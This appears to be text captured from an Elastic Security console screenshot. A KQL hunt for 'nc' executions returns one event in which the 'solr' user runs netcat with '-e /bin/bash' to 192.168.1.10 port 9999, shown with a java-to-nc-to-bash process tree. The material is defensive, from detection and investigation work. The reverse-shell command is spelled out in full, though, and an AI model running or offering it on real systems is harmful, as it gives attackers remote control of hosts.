 elastic
Search Elastic
e
D
Security
Hosts
Events
Add integrations
Security
Overview
Detect
Alerts
Rules
Exceptions
Explore
Hosts
Network
Investigate
Timelines
Cases
Manage
Endpoints
Trusted applications
Event filters
process.args : "nc" and event.action : exec
1
KQL
Last 90 days
Show dates
Refresh
+ Add filter
Terminated Process
1 Events
@timestamp
Feb 3, 2022 @ 05:
04:04.574
process.executabl
e
/usr/bin/nc
process.pid
3875
user.name
solr
process.parent.pid
3556
process.hash.md5
b2f3e29e8158be8b6fc8
process.args
nc
process.args
-e
process.args
/bin/bash
process.args
192.168.1.10
process.args
9999
3
RUNNING PROCESS
java
3 file
4 network
8 minutes
RUNNING PROCESS
java
4 milliseconds
ANALYZED EVENT · TERMINATED PROCESS
nc
1 network
2
milliseconds
RUNNING PROCESS
nc
3 milliseconds
TERMINATED PROCESS
bash
1 network